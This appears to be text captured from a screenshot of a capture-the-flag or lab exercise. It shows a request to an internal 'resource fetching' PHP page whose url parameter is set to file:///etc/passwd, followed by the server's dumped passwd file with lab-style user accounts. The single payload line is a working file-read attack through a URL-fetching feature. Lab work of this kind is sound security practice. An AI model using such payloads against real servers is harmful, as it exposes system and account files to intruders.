 10.0.2.4/internalResourceFeTcher.php?url=file%3A%2F%2F%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false snape:x:1000:1000:Snape,,,:/home/snape:
/bin/bash ron:x:1001:1001::/home/ron:/bin/sh hermoine:x:1002:1002::/home/hermoine:/bin/bash